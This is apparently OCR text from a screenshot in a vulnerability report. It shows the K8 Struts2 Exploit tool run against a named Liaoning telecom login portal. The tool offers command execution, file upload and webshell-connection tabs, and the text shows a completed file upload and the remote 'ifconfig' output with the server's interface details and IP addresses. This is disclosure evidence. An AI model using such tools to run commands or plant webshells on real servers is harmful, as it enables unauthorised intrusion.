 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 互联星空 http://user.ln.vnet.cn/aaa/portal/login.shtml
WooYun.org | 提交漏洞
辽宁互联星空登陆
互联
LN. V
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://user.ln.vnet.cn/aaa/portal/login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================
bond0 Link encap:Ethernet HWaddr 00:21:5E:57:64:44
inet addr:136.127.44.179 Bcast:136.127.44.191 Mask:255.255.255.240
inet6 addr: fe80::221:5eff:fe57:6444/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:987641748 errors:0 dropped:0 overruns:0 frame:0
TX packets:802174512 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:236465545596 (220.2 GiB) TX bytes:249869333449 (232.7 GiB)
bond0:0 Link encap:Ethernet HWaddr 00:21:5E:57:64:44
inet addr:136.127.44.178 Bcast:136.127.44.191 Mask:255.255.255.240
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 00:21:5E:57:64:44
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:710532061 errors:0 dropped:0 overruns:0 frame:0
TX packets:802174471 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:170247422036 (158.5 GiB) TX bytes:249869329737 (232.7 GiB)
eth1 Link encap:Ethernet HWaddr 00:21:5E:57:64:44
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:277109687 errors:0 dropped:0 overruns:0 frame:0
TX packets:41 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:66218123560 (61.6 GiB) TX bytes:3712 (3.6 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:48001 errors:0 dropped:0 overruns:0 frame:0
TX packets:48001 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
手机
验
登
广告
缩放(100%)